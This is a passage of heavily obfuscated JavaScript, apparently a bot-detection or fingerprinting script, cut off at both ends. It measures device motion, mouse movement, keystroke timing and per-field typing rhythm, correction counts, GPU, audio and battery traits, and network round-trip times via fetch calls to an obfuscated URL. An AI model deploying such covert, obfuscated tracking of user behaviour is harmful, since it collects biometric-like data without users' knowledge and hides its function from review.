_0xbab0c7(_0x6ba9b0,_0x4b15f6-0xc6,_0x17dbda-0x3d,_0x3773b0-0x2d0);}_0x5b2d3d[_0x5b258f(-0x788,0xaa,-0x5a7,0x490)+_0x5b258f(0x890,0x10e,0x8e9,0x272)](_0x5b258f(0x321,0x618,0xb,0xc51)+'e',_0xd110d3);});}[_0x3f02f1(0x593,0x7b8,0x1be,-0x5fb)](){function _0x4eef94(_0x32974a,_0x1eedfb,_0x48137a,_0x43e587){return _0x340362(_0x32974a-0x3c,_0x43e587,_0x48137a-0xd2,_0x32974a- -0x1ba);}function _0x5cc746(_0xf4199,_0x4973ae,_0x582a46,_0x26027d){return _0x3f02f1(_0xf4199-0x44,_0x582a46,_0x26027d-0x449,_0x26027d-0xa4);}if(_0x4eef94(0xda0,0x871,0xd7d,0x13f6)===_0x4eef94(0x52e,0x46a,0xc9d,0x5da))_0x13a769[_0x5cc746(0x12c0,0xd4a,0x1ddd,0x156d)+_0x4eef94(0xed8,0x13a5,0x1606,0xf16)][_0x5cc746(0xe57,0xbcd,0x537,0xd43)]();else{const _0x3efdb5=new Uint8Array(-0x20c7+-0x1df+0x22ae);let _0xfdfa65=_0x2c93f5(),_0x18ce2b=_0xfdfa65;const _0x5a93d2=_0x4f98be=>{const _0x5bc02e=_0x4f98be-_0xfdfa65;_0xfdfa65=_0x4f98be;const _0x46a84a=Math[_0x2f9b69(-0x1b9,0x74d,0xdff,0x64f)](-0x2133+-0x526+0x2659,Math[_0x2e864d(0x18b0,0xbf5,0x1267,0xc41)](0x787+0x578+-0xcf8,Math[_0x2f9b69(0x84d,0xf41,0x170d,0xf56)](_0x5bc02e-(-0xc*0xa7+0x7b7+0x2b))));function _0x2f9b69(_0x11ca9d,_0x4f31a8,_0x3c19e6,_0x488eae){return _0x4eef94(_0x488eae-0x66e,_0x4f31a8-0x72,_0x3c19e6-0x99,_0x3c19e6);}function _0x2e864d(_0x3d7f6d,_0x34c4fc,_0x4431b6,_0x1a4d4a){return _0x5cc746(_0x3d7f6d-0x1e6,_0x34c4fc-0x1a8,_0x34c4fc,_0x4431b6- -0x2cd);}_0x3efdb5[_0x46a84a]=Math[_0x2e864d(0x14ff,0x1168,0x1267,0x9aa)](0x162*-0x8+-0x21e*0x1+0xd3d*0x1,_0x3efdb5[_0x46a84a]+(-0x1441+0xccd*0x3+-0x1225*0x1));if(_0x4f98be-_0x18ce2b<-0x7f2*0x1+-0x1*-0xe84+0x13e)requestAnimationFrame(_0x5a93d2);else this['rt']['timing']['loop']=_0x3efdb5;};requestAnimationFrame(_0x5a93d2);}}async['_rtt'](){function _0xa084cb(_0x12c727,_0x4f74d1,_0x3ed74c,_0x31e09a){return _0x3f02f1(_0x12c727-0xd9,_0x4f74d1,_0x3ed74c-0x164,_0x31e09a-0x113);}function _0x432273(_0x104895,_0x45e30a,_0x57867e,_0x351ca5){return _0x340362(_0x104895-0x1dd,_0x45e30a,_0x57867e-0xaf,_0x104895-0x282);}try{const _0x209164=[];for(let _0x2e3e97=0xbf7+-0x359+-0x89e;_0x2e3e97<-0x11b3+-0x1396+0x254e;_0x2e3e97++){if(_0xa084cb(0x968,0x1797,0xfbe,0x12da)!==_0xa084cb(0x609,0x112,0x32c,0x58)){const _0x5455a1=_0x2c93f5(),_0x3df008={};_0x3df008[_0x432273(0xd44,0xd1a,0x12e9,0x115f)]=_0x432273(0x6f0,0x6d2,0x5a9,0x284),_0x3df008[_0xa084cb(0x1347,0x1038,0x12be,0xa42)]='no-store',await fetch('https://pr'+_0xa084cb(0xa74,-0x13c,0x23e,0x98b)+_0x432273(0x921,0x10ef,0xf8f,0xba5)+_0xa084cb(0x8ba,0xda4,0xe6d,0xb83)+_0x432273(0xe79,0x5f8,0x169b,0x5bb)+Math[_0xa084cb(0xe33,0x1177,0xc2d,0xc22)](),_0x3df008),_0x209164[_0x432273(0x11ec,0x1aaa,0x162b,0x1240)](_0x2c93f5()-_0x5455a1);}else _0x1fc6bc+=0x8f3+0xfe+-0x1f7*0x5,_0x50b8d5|=-0xbfa+0x3*0xb29+0x158*-0x10;}const _0x21d2ac=_0x209164[_0xa084cb(0x1133,0xe64,0xaa7,0xb56)]((_0x4dd806,_0x5eca8d)=>_0x4dd806+_0x5eca8d,-0x1b45+0x3d1*0x1+-0x26*-0x9e)/_0x209164[_0x432273(0x1408,0x115d,0x1762,0x10fa)],_0xd1acd5=Math['sqrt'](_0x209164[_0xa084cb(0xe89,0xf40,0xaa7,0x1123)]((_0x4f6ba9,_0x867f9d)=>_0x4f6ba9+(_0x867f9d-_0x21d2ac)**(0x3bf*0x7+-0x1*-0x841+-0x2278),-0x85*0x29+0x2*0xb99+-0x1e5)/_0x209164[_0x432273(0x1408,0x1bdd,0xd84,0xe34)]),_0x1a1084={};_0x1a1084[_0x432273(0x36c,0x54c,-0x15e,0x7ce)]=_0x21d2ac,_0x1a1084['sd']=_0xd1acd5,this['rt'][_0xa084cb(0xf1c,0x166c,0xfdb,0x1501)]['rtt']=_0x1a1084;}catch{}}[_0x340362(0xa27,0x56c,-0x147,0x30e)](){const _0x42b970=_0x8e808=>{const _0x46ef67=_0x8e808[_0x3aaa2e(0x1168,0xcd3,0x1228,0xde0)+_0x3ed77a(0x1bd6,0x17bb,0x1098,0x13e9)+_0x3ed77a(0xc51,0x141,0x6f8,0x985)];function _0x3ed77a(_0x56eb91,_0x2f1ad0,_0x585806,_0x1c53da){return _0x3ae0(_0x1c53da-0x123,_0x56eb91);}if(!_0x46ef67)return;const _0x1023e1=Math['hypot'](_0x46ef67['x']||0x215d+0xd*-0xad+0x2c*-0x8f,_0x46ef67['y']||-0xab*0x25+0x56*0x4d+0x3b*-0x5,_0x46ef67['z']||-0x30b+-0xb2*0x38+0x29fb);function _0x3aaa2e(_0x5666cc,_0xb98d3f,_0x4616ce,_0xeeefc1){return _0x3ae0(_0x5666cc-0x12f,_0x4616ce);}const _0x26ba1a=this['rt']['dm'];_0x26ba1a[_0x3ed77a(0xf3a,0xb77,0x1382,0x1079)]+=_0x1023e1,_0x26ba1a[_0x3ed77a(0x1504,0xb2b,0xf66,0x118f)]+=_0x1023e1*_0x1023e1,_0x26ba1a['n']++;if(_0x26ba1a['n']>-0x12c1+0x2*0x112d+0x50b*-0x3)removeEventListener('devicemoti'+'on',_0x42b970);},_0x433181={};_0x433181['passive']=!![];function _0x27b12c(_0x283239,_0x4eb9f3,_0x26417b,_0x1747c8){return _0x3f02f1(_0x283239-0x187,_0x26417b,_0x283239- -0x6c,_0x1747c8-0x44);}addEventListener(_0x27b12c(0x106b,0x8ae,0xe94,0x1224)+'on',_0x42b970,_0x433181);}[_0x340362(0x6ad,-0x286,-0x69,0x2d9)](){function _0x43fea0(_0x3f71c2,_0x1a327e,_0x7ca0e8,_0xa274f2){return _0x340362(_0x3f71c2-0xf7,_0xa274f2,_0x7ca0e8-0x7b,_0x1a327e-0x19e);}function _0x43d7a4(_0x21002f,_0x2a24ea,_0x4dddaa,_0x1cb8e2){return _0x340362(_0x21002f-0x102,_0x21002f,_0x4dddaa-0xc8,_0x1cb8e2- -0x10);}if(_0x43d7a4(0x12bb,0xb2b,0xc30,0xafe)==='zcLSs')_0x2283e7(new _0x1309b4(_0x43fea0(0xa43,0x232,0x205,0xabf)+_0x43fea0(0xa3f,0xa06,0x3fe,0xcb8)+_0x43d7a4(0xd22,0xddf,0xe20,0x9b8)+_0x43fea0(-0x2f8,0x36f,0x37a,-0x36b)+_0x43fea0(0x12fa,0xb2b,0xa5a,0x7e2)));else{const {p:_0x5d4303,k:_0x32dcfe,s:_0x1a896c,ex:_0x3c5c78,dm:_0x3af2ff,gpu:_0x51431b,audio:_0x378cb8,bat:_0x447f47,timing:_0x22c908,browser:_0x34c760}=this['rt'];this[_0x43fea0(0x1376,0xffd,0x10f2,0xd85)+_0x43fea0(0xf16,0xa7e,0x46d,0x1ab)]=Date[_0x43fea0(0xf94,0x109a,0xfbf,0x1926)](),this[_0x43fea0(-0x1b5,0x1db,0x7aa,0x862)+_0x43d7a4(0x5cc,-0x35c,0x20d,0x484)+'ns'](),_0x28b914[_0x43fea0(-0x145,0x34f,-0x3d,-0x4d3)]=_0x5d4303['cnt']?_0x255cb0(_0x5d4303[_0x43d7a4(0x1387,0x271,0xc5f,0xb36)]/_0x5d4303[_0x43fea0(0x8f8,0x297,0x6ea,-0xdf)]*(-0x254c+-0x4d7+-0x2a55*-0x1)):0xf72+0x1*-0x101e+0x2*0x56,_0x28b914['maxVel']=_0x255cb0(_0x5d4303[_0x43fea0(0x850,0x106d,0x1091,0xda2)]),_0x28b914[_0x43d7a4(-0x10a,0xba1,0x92e,0x47d)]=_0x255cb0(_0x5d4303[_0x43fea0(0x63e,0x9f5,0xe2e,0x3ca)]);let _0x532137=-0xb76+0x36e*0x4+0x1*-0x242;if(_0x32dcfe['nF']>0x1e32+-0x216d+0x8*0x68){const _0x2ba806=_0x32dcfe[_0x43fea0(0x232,0x49c,0x931,0x6e2)]/_0x32dcfe['nF'],_0x431a24=Math[_0x43fea0(-0xa7,0x24e,-0x51a,0x18c)](_0x32dcfe['sumF2']/_0x32dcfe['nF']-_0x2ba806*_0x2ba806);if(_0x2ba806<-0x1*-0x1c53+0x12e*-0x21+0x3d*0x2d&&_0x431a24<0x1799+0x5af*0x4+-0x2e52)_0x532137=0x47*0x40+0x430+0x14f6*-0x1;else{if(_0x2ba806<-0x1e98+-0x1f9e+0x3e68&&_0x431a24<-0x361*0xb+0x7*-0x1fa+0x3*0x1103)_0x532137=-0x1*-0x1a8f+0xb07+0xc3e*-0x3;else{if(_0x2ba806<-0xc04+0x2*0xc7d+-0x2*0x653&&_0x431a24<0x145f+-0x7*-0x40a+-0x3096)_0x532137=-0x3*0x174+0x26ce+-0x21be*0x1;else{if(_0x2ba806<-0x1*0x25bf+-0x157d*-0x1+0x10ba&&_0x431a24<-0x1*-0x167e+-0x3*0xc61+-0xebe*-0x1)_0x532137=-0x19b*0x1+0x1*-0x24c3+0x26ea;else{if(_0x2ba806<-0x22*-0x10c+0x20b4+-0x4384&&_0x431a24>0x6*-0x4ef+-0x1*0xca9+-0x27d*-0x11)_0x532137=0x21b3*-0x1+-0x42*-0x79+0xf7*0x3;else{if(_0x431a24<0x7*-0xf4+-0x1ca6+0x2355){if('crPuV'!==_0x43fea0(0x1290,0x1009,0xe19,0x11d8))_0x532137=0xe7*-0x1f+0x13*-0x1ee+0x40c1;else{let _0x48342f=null;const _0x4f57bb=()=>{if(_0x48342f)return _0x48342f;const _0x554eb6=_0x4498fe[_0x33f9a0(0x1053,0x1128,0x1147,0x14a7)],_0x133035=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2cc1cb(0xe69,0x2dd,0xab2,0x822)](_0x554eb6)||_0x33f9a0(0x2fa,0xd63,0x560,0x147)+'rt'in _0x47573c||_0x2cc75a[_0x33f9a0(0xc5f,0x1210,0xc1b,0x1361)+_0x2cc1cb(0x14fe,0x923,0xea1,0x735)]>-0xaac+-0x1*-0x16b5+-0x27*0x4f,_0x4acb36={};_0x4acb36['width']=_0x548066[_0x33f9a0(0x1627,0x130f,0x11b3,0x15e5)];function _0x2cc1cb(_0x2e9afe,_0x347683,_0x5d34ab,_0xab87a8){return _0x43d7a4(_0xab87a8,_0x347683-0x3f,_0x5d34ab-0x45,_0x5d34ab- -0x36);}_0x4acb36[_0x2cc1cb(0xbb0,0x657,0xc68,0xcdf)]=_0x69ca7d[_0x2cc1cb(0xcef,0x122f,0xc68,0x1446)],_0x4acb36[_0x2cc1cb(0x29b,-0x54d,0xf7,-0x39e)]=_0x515457[_0x33f9a0(0x3f9,0x408,0x6a6,0xc31)],_0x4acb36[_0x2cc1cb(0x48f,0xf0c,0x673,0x632)+'t']=_0x2d4f77[_0x2cc1cb(0x8a5,0x5d5,0x673,0x799)+'t'],_0x4acb36[_0x2cc1cb(0x10bb,0x7f3,0x7e0,0x2fe)]=_0x55b01e[_0x33f9a0(0x75c,0xb7d,0xd8f,0xe67)],_0x4acb36[_0x2cc1cb(0x11a1,0x9a3,0x1108,0x139f)]=_0x154c6a[_0x33f9a0(0x1a33,0x18ab,0x16b7,0x14f3)];const _0x363890={};function _0x33f9a0(_0x26b8d3,_0x262a62,_0x172ec7,_0x758deb){return _0x43d7a4(_0x758deb,_0x262a62-0x1ee,_0x172ec7-0xdc,_0x172ec7-0x579);}return _0x363890[_0x33f9a0(0x120c,0x316,0xa1b,0xfd7)]=_0x4b20fb[_0x2cc1cb(0x568,-0x407,0x46c,0x3f9)],_0x363890['outerHeigh'+'t']=_0xcce7c[_0x33f9a0(0xe5a,0x16fd,0x138d,0x19ef)+'t'],_0x363890[_0x2cc1cb(0xd5b,0x18c2,0x10c9,0xd0f)]=_0x2b615e['innerWidth'],_0x363890['innerHeigh'+'t']=_0x10fbff[_0x2cc1cb(0x638,0xf07,0xe5a,0x1077)+'t'],_0x363890[_0x2cc1cb(0x487,0xbfe,0xd11,0xf69)+_0x33f9a0(0xbb2,0x1046,0x1233,0xf36)]=_0x2f9ad7['devicePixe'+_0x2cc1cb(0x70a,0x7e5,0xc84,0x62a)],_0x48342f={'userAgent':_0x554eb6,'isMobile':_0x133035,'screen':_0x4acb36,'window':_0x363890,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x554eb6)&&!/edg/i['test'](_0x554eb6),'isFirefox':/firefox|fxios/i[_0x33f9a0(0xb77,0x9db,0x1061,0x16d8)](_0x554eb6),'isEdge':/edg/i[_0x2cc1cb(0xb63,0x2e5,0xab2,0x6dc)](_0x554eb6),'isSafari':/safari/i[_0x2cc1cb(0xe36,0x81b,0xab2,0xd55)](_0x554eb6)&&!/chrome|chromium/i[_0x33f9a0(0xdcb,0x13b8,0x1061,0x129e)](_0x554eb6),'isOpera':/opr\/|opera/i[_0x2cc1cb(0x1118,0x61e,0xab2,0xef1)](_0x554eb6)}},_0x48342f;},_0x49bada={};return _0x49bada[_0x43d7a4(0x700,0x3ae,0xd8a,0x738)]=_0x4f57bb,_0x49bada;}}else _0x43d7a4(0x88c,0x12b,0xb88,0x45f)!==_0x43fea0(0x66b,0x751,0x693,0x584)?_0x532137=0x1d*-0x7+0x21f5+-0x20e4:(this['rt']['ex'][_0x43fea0(0x1121,0xdc5,0x727,0x1133)]&&(this['rt']['ex'][_0x43d7a4(0x680,0x877,0x9c1,0xcf9)]+=_0x3b85f7[_0x43d7a4(0x13d6,0x110c,0x133d,0xdbe)]-this['rt']['ex'][_0x43d7a4(0x7dd,0x1494,0xd45,0xc17)],this['rt']['ex']['hoverN']++,this['rt']['ex'][_0x43fea0(0xbdf,0xdc5,0x14d3,0x9ea)]=0x1bf5*-0x1+-0x1*-0x1645+0xd*0x70),this['scheduleEn'+_0x43fea0(0x9ed,0x10b5,0x11d0,0xfe4)](_0x43d7a4(0x15a,0x415,0xbd8,0x921)+'n'));}}}}}if(_0x402ce8[_0x43d7a4(0x37b,0x827,0x1116,0x906)]){if('kPMMC'!=='kPMMC')try{const _0x48ac3e=new _0x43c270(),_0x197c6e=_0x48ac3e['state']===_0x43d7a4(0x138c,0x1048,0xf42,0x111c);if(_0x48ac3e[_0x43d7a4(0x705,0x640,0xe4b,0xcbc)]!==_0x43fea0(0x432,0xcc7,0x568,0x128f))_0x48ac3e[_0x43fea0(0xc9b,0x8cb,0x9c1,0xa4a)]();return _0x197c6e;}catch(_0x57767d){return!![];}else _0x4a7e75(_0x43fea0(0x569,0x1ab,-0x688,0xa43)+'lation:\x20me'+_0x43d7a4(0xd1e,0xb8a,0x271,0x553)+_0x2ba806[_0x43d7a4(0x654,0x738,0x4c9,0x3ff)](-0x1b*0x35+0x1b5+0x3*0x14c)+_0x43fea0(0x13e9,0xbdd,0xf32,0x132e)+_0x431a24[_0x43d7a4(0x9b5,0x2f5,0x9bb,0x3ff)](0xc7*0x10+-0x509*-0x7+-0x5*0x989)+_0x43d7a4(0xe55,0x11d2,0x1666,0x1006)+_0x532137);}}_0x28b914[_0x43fea0(0x1146,0x124b,0x17a8,0x15a6)]=_0x532137,_0x28b914['dwellQ']=_0x32dcfe['nD']?_0x255cb0(_0x32dcfe[_0x43d7a4(0x291,0xaba,0x36a,0x76a)]/_0x32dcfe['nD']):-0x18fe+0x24e9*0x1+-0xbeb;if(_0x32dcfe['fieldData']['size']>-0x872+0x4*-0x2ec+0x1422){const _0x4f92f4={};_0x32dcfe[_0x43fea0(0x1a5b,0x1233,0x17b7,0xa03)]['forEach']((_0x108de2,_0x358768)=>{function _0x1101d6(_0x423a4e,_0x37e61c,_0xe23a20,_0x5b3dd3){return _0x43d7a4(_0x5b3dd3,_0x37e61c-0x2c,_0xe23a20-0x72,_0xe23a20-0x199);}function _0x3a2788(_0x254a17,_0x4628d3,_0x33301a,_0x3f1a41){return _0x43fea0(_0x254a17-0x1d2,_0x254a17-0x186,_0x33301a-0x22,_0x33301a);}_0x108de2[_0x1101d6(0x5b5,-0x2cb,0x5e7,0x65f)][_0x1101d6(0x1b18,0xf41,0x130f,0xd2f)]>=-0x56+-0x115a+-0xa*-0x1c5&&(_0x4f92f4[_0x358768]={'k':_0x108de2[_0x1101d6(-0x197,0x85e,0x5e7,0x805)]['length'],'c':_0x108de2[_0x1101d6(0x338,0xa60,0x958,0xd8e)+'s'],'r':_0x108de2[_0x3a2788(0x1354,0x1534,0x18d0,0x190c)+_0x1101d6(0x13b5,0x1975,0x121b,0x1687)]['length']>-0x1f32+0x1bef+0x343?Math[_0x3a2788(0x795,0xfad,0x771,0xc10)](_0x108de2['rhythmPatt'+_0x3a2788(0x13b6,0x1240,0xba7,0xbae)][0x11c7+0x1*-0x1363+0xce*0x2]):-0x1*0x1915+-0x22b9*0x1+-0x5fb*-0xa});}),_0x28b914[_0x43fea0(0x8e2,0x6e3,0x8d9,0x833)+_0x43d7a4(0x77c,0x8ce,0x8a8,0x2a1)]=_0x4f92f4;}_0x28b914[_0x43fea0(0xc9,0x73e,-0x5e,0x3ad)]=_0x1a896c[_0x43d7a4(-0x5c1,0x638,0x91c,0x208)]?_0x255cb0(_0x1a896c['sumDir']/_0x1a896c[_0x43fea0(0x4,0x3b6,0x283,0xbaa)]*(0x2*0xd27+-0x1a8a+0x13b)):0x4f+-0xd62+0xd13*0x1,_0x28b914[_0x43fea0(0xc6c,0x469,0x8b8,0x497)+'el']=_0x255cb0(_0x1a896c['maxV']),_0x28b914['typoRate']=_0x3c5c78[_0x43fea0(-0x519,0x277,0x947,-0x419)]?Math[_0x43fea0(0x39a,0x60f,0x3ac,0xe99)]((-0xe9a+0x2*-0x137+0x1*0x1207)*_0x3c5c78[_0x43fea0(0x943,0xa82,0x7ba,0x2c7)]/_0x3c5c78[_0x43d7a4(0xf,-0x150,0x5dc,0xc9)]):0x1*0xf5b+-0x25d3*-0x1+-0x352e,_0x28b914[_0x43d7a4(-0x5bf,-0x2d8,0xe3,0x1c0)]=Math['min'](0x15fc+0x17b*-0xb+0x2b*-0x1c,_0x3c5c78[_0x43d7a4(0x49c,0x564,0x154,0x1c0)]),_0x28b914['inputMode']=_0x3c5c78[_0x43d7a4(-0x3c8,-0x149,0x29b,0x340)]<<-0x9ed+0x1d*-0x147+0x1e1*0x19|_0x3c5c78[_0x43fea0(0xf59,0xb83,0xa95,0x1042)],_0x28b914['overShootQ']=_0x3c5c78[_0x43d7a4(-0x33b,-0x37d,0x9cf,0x4d8)]?_0x255cb0(_0x3c5c78['overshootN']/_0x3c5c78[_0x43fea0(0xb68,0x686,0x6f5,0x4eb)]*(-0x8ca+0x1e8a+-0x15*0xfd)):-0x5bd*0x1+0x21e*-0x7+0x148f,_0x28b914['hoverQ']=_0x3c5c78[_0x43d7a4(0xa1e,0xd36,0x5a1,0x62f)]?_0x255cb0(_0x3c5c78[_0x43d7a4(0x140f,0x77c,0xcef,0xcf9)]/_0x3c5c78[_0x43d7a4(-0x239,0xc69,0x106,0x62f)]):0x1d8f+-0xec3+-0xecc,_0x28b914[_0x43fea0(0x1651,0xda4,0x113e,0x140f)]=Math[_0x43fea0(0x15fc,0x1195,0x1538,0x10d1)](-0xb50+0x28b+0x9c4,_0x3c5c78[_0x43d7a4(0xf5f,0xcbd,0x65a,0x999)]);const _0x40718b=[_0x3c5c78[_0x43fea0(0x150c,0xe56,0x7bf,0x1486)][_0x43fea0(0x6e6,0xe04,0xf82,0xc40)+_0x43d7a4(0x5ce,0xe70,0xbcd,0x839)]||-0x686*0x4+-0x2214+0x3c2c,_0x3c5c78[_0x43d7a4(0x626,0x8c1,0xa0e,0xca8)]['saccades']||-0x8b*-0x2b+-0xb3a+-0xc1f*0x1,_0x22c908[_0x43fea0(0x49,0x5d6,0x571,-0x202)+_0x43d7a4(-0x3eb,0x568,0x65,0x40)][_0x43d7a4(0x12a9,0xf76,0xdbf,0x1176)],_0x3c5c78['cognitive'][_0x43d7a4(0x7e6,0xcaf,0xa6f,0x97f)]>-0x2451+0xc2*-0x2b+0x44e8+0.5?0x7e9+0x2439+-0x2c21:-0x5df+0x14b*0x10+-0xed1],_0x567cdc=_0x40718b[_0x43fea0(0x24e,0x9ed,0x6d8,0x1070)]((_0x5547f3,_0x1b5738)=>_0x5547f3+_0x1b5738,0x1e00+-0xd*-0x249+-0x3bb5);_0x28b914[_0x43fea0(0x979,0xbee,0xa05,0xe39)+_0x43fea0(0x157c,0xfbf,0x1511,0xd72)]=Math['min'](0x1f*0xe3+0x4cd*-0x4+-0x137*0x6,Math[_0x43fea0(0x522,0x339,-0x132,0x431)](-0x1ef2+-0x536+0x485*0x8,Math[_0x43fea0(0x83d,0x60f,0xe40,0xe3b)](_0x567cdc*(-0x128b*0x2+0x870+0x995*0x3)))),_0x28b914['dmRmsQ']=_0x3af2ff['n']>-0x120e*-0x2+0x2446+-0x485e*0x1?_0x255cb0(Math['sqrt'](_0x3af2ff['sum2']/_0x3af2ff['n']-(_0x3af2ff['sum']/_0x3af2ff['n'])**(0x1aa0+0x1276+-0x2d14))):0x1455+-0x1*0x1114+-0x11*0x31;if(_0x3af2ff[_0x43fea0(0x1a5,0x403,0x74e,-0x2e3)][_0x43fea0(0x1add,0x1324,0xdb8,0x1795)]>-0x1167+-0x2460+-0x35d1*-0x1){const _0x568005=_0x3af2ff['noise'][_0x43fea0(0x2fe,0x9ed,0xe7d,0xfef)]((_0x34249f,_0x4499f3)=>_0x34249f+_0x4499f3,-0x1*-0x1543+0x1d43+0xdf*-0x3a)/_0x3af2ff[_0x43fea0(0xc9,0x403,0xc51,0x354)]['length'],_0x2c5e73=_0x3af2ff[_0x43d7a4(0x7b0,0x9ee,0x449,0x255)]['reduce']((_0x149da8,_0x299f65)=>_0x149da8+(_0x299f65-_0x568005)**(-0xc2d+-0x11*0xe5+0x1b64),-0x8d2*-0x3+0x1*-0x1981+-0x5*0x31)/_0x3af2ff[_0x43d7a4(-0x472,-0x25d,-0x298,0x255)]['length'];_0x28b914[_0x43d7a4(0x1188,0x649,0x7fe,0xa82)+'e']=_0x255cb0(Math[_0x43fea0(0x6b3,0x24e,0x9e2,0x24f)](_0x2c5e73)*(0x1517+-0x1*-0x23a3+-0x34d2));}const _0x18da60=_0x51431b['med']??-0x1dc3+0x1402+0x9c1,_0x4b4881=_0x51431b['sd']??-0x110d+0x1d*0x11d+-0xf3c,_0x1aaf51=_0x18da60*(0x4*-0x85d+0x1*-0x23bf+0x1*0x491b),_0x3e3f46=_0x4b4881*(0x1a84+-0x5e8+-0x10b4*0x1);_0x28b914[_0x43d7a4(0x9c1,0xd4f,0x1313,0xd28)]=_0x18da60===0x1e7b+-0x46f*-0x8+-0x41f3?0x1ab*0x3+-0x1*-0x49d+0x1*-0x99e:Math['min'](0x1*0xfa1+-0x21e9*-0x1+-0x121*0x2b,Math['max'](-0x934+-0x20b+0x30*0x3c,Math[_0x43fea0(0x78d,0x60f,0x89f,0xd95)](Math['log2'](-0x1*-0xee6+-0x5*0x65a+0x10dd+_0x1aaf51)*(-0xe55+-0x8cd+0x1732)))),_0x28b914[_0x43d7a4(0x48e,0xd69,0xcc1,0x5a1)]=_0x4b4881===-0x1f6f+-0x1658+0x35c7?0x275+0x16df*0x1+0xcaa*-0x2:Math[_0x43d7a4(0x11be,0x171a,0xf47,0xfe7)](-0x558+0x1*-0x1539+0x1b90,Math['max'](-0x151*-0x5+0x16c0+-0x755*0x4,Math[_0x43fea0(-0x1f,0x60f,-0x2b5,0x44f)](Math[_0x43d7a4(0x1026,0x990,0x621,0xeb9)](-0x1*0x20f3+0x8b+0x2069+_0x3e3f46)*(-0x1*0x632+0x2298+0x972*-0x3)))),_0x28b914[_0x43fea0(0x92f,0x875,0x6ba,0xe36)]=_0x378cb8['n']?_0x255cb0(_0x378cb8[_0x43d7a4(0xb9e,0xf34,0xcdb,0x108f)]/_0x378cb8['n']):0x750+-0x14b9+0xd69;if(_0x378cb8[_0x43d7a4(0x6a9,0x1158,0x6d0,0x8fd)+'t'])_0x28b914[_0x43fea0(0x60f,0x2e6,-0x344,-0x570)+_0x43fea0(0x2b0,0x8c6,0x416,0x8d)]=_0x378cb8[_0x43d7a4(0x8dd,0xab3,0x10a3,0x8fd)+'t'];_0x28b914['batDeltaQ']=_0x255cb0(Math['abs'](_0x447f47[_0x43fea0(0x1533,0xff1,0x1545,0x114e)]));if(_0x22c908[_0x43fea0(0xdf4,0xdf4,0xaae,0x14d3)]){let _0x5209ac=0x15*-0x87+-0x5ff*0x5+0x290e,_0x3cc5d9=-0x1fef*-0x1+-0x1*-0xff+0x696*-0x5;for(let _0x292c24=-0x12*0x13a+-0x5c9*-0x1+0x104b;_0x292c24<-0x69*0x20+-0xe5e*0x2+-0x1*-0x29e4;_0x292c24++){const _0x1f7c78=_0x22c908[_0x43fea0(0xa6a,0xdf4,0xf66,0x16bc)][_0x292c24]&-0xd6e+0x1f41+0x6*-0x2f6;_0x292c24<-0x83f*-0x2+0xae*-0x29+-0x51*-0x24?_0x5209ac|=_0x1f7c78<<_0x292c24%(-0x3e1+-0x9d1*0x3+0x2158)*(0x16*0xa3+-0x17e*-0x2+-0x35*0x52):_0x3cc5d9|=_0x1f7c78<<_0x292c24%(-0x85c+-0x3*0x869+0x219b)*(-0x1a75+0x4*-0x3aa+-0x1*-0x2921);}_0x28b914[_0x43fea0(0x253,0xaba,0x1144,0xc11)]=_0x5209ac,_0x28b914[_0x43fea0(0x2a6,0x6e1,0x9f0,0x809)]=_0x3cc5d9;}_0x22c908[_0x43d7a4(0xa03,0x432,0x78,0x29d)]&&(_0x28b914[_0x43d7a4(-0x42,0x1d7,-0x837,-0x22)]=_0x255cb0(_0x22c908['rtt'][_0x43d7a4(0x5df,-0x7ae,0x87a,0xda)]),_0x28b914[_0x43d7a4(0xd4b,0x79b,0x811,0x8cf)]=_0x255cb0(_0x22c908['rtt']['sd']));if(_0x34c760['quirks']){if('xNarq'==='WJYbG')_0x4144e7[_0x43fea0(0x1751,0x1108,0x1085,0x1069)]('missing\x20wi'+'ndow\x20dimen'+_0x43d7a4(0x690,0x537,0x22c,0x44));else{const _0x196428={};_0x196428['s']=_0x34c760[_0x43fea0(0x98d,0x824,0xd0a,0xbc7)]['stableSort']?0x168e+-0xe61+-0x82c:-0x81*0x6+-0x23b0+0x26b6,_0x196428['m']=_0x34c760['quirks'][_0x43d7a4(0x1672,0x16a5,0x106c,0xef6)+_0x43d7a4(0x11ed,0x15a6,0x717,0xd5c)]?0xc1d*0x2+0x3*0x7f+-0x19b6:-0x15d1+-0x1*-0x581+0xe8*0x12,_0x196428['p']=_0x34c760[_0x43d7a4(0x7e7,0xbb0,0x52a,0x676)][_0x43d7a4(0xa0c,0xd2e,0x1042,0xbca)+_0x43d7a4(0xbd9,0xb43,0x142a,0xea2)]?0x3d*0x45+-0x811+0x1*-0x85f:-0xf3e*0x1+0x1ceb+-0xdad,_0x28b914['engineQuir'+'ks']=_0x196428;}}if(this['rt'][_0x43fea0(0x86b,0xfdd,0x186e,0x15c1)]){if(_0x43d7a4(0x298,0x433,0x4d6,0x71)!==_0x43fea0(0x6a6,0x381,0x386,0x353)){const _0x182a4b=this[_0x43fea0(0xd2,0x587,-0x17e,0x689)+_0x43fea0(0xd7e,0x86e,0xd68,0x172)+'e']();_0x182a4b&&('JjfOC'===_0x43fea0(0x15bb,0x12cc,0x1612,0x120b)?(_0x28b914[_0x43fea0(0x12a2,0xb70,0x780,0x1050)+_0x43d7a4(0x12aa,0x1085,0x1137,0xa98)]=_0x182a4b,_0x4a7e75(_0x43fea0(0x9f0,0x3fa,0x413,0x84c)+_0x43fea0(0x81b,0x5e2,0x736,0x3)+_0x43fea0(0x13d,0x3be,0x57f,-0x238)+'ill:\x20'+_0x182a4b['autofillCo'+_0x43d7a4(-0x374,-0x1f6,0x5be,0x558)]+('%,\x20Autocor'+_0x43fea0(0x123d,0xfd8,0xb9c,0xfba))+_0x182a4b[_0x43d7a4(0x16f6,0x979,0xb65,0xee8)+_0x43fea0(-0x238,0x440,0xbed,0x544)+'e']+'%')):(_0x31ce0f[_0x43d7a4(0xdfd,0xb1c,0x8e5,0xf5a)](_0x43d7a4(-0x90,0x24d,0x5ac,0x2f7)+_0x43d7a4(0x116,-0xb9,0xdfc,0x819)+(_0x2b076a[_0x43d7a4(0xaf8,0x133d,0x1250,0xd4c)+'Count']??_0x43fea0(0x11ff,0x102c,0xc2f,0xa27))),_0x28ea8a['push'](_0x43d7a4(0x7fe,0xa9c,0x2ad,0x2f7)+_0x43fea0(0xb5f,0x79a,0xc1,0xfaa)+(_0x4071c1[_0x43d7a4(0xa31,0x102b,0x119,0x7a3)+_0x43fea0(0x8e8,0x33b,-0x460,-0x2e2)]??'n/a'))));}else{const 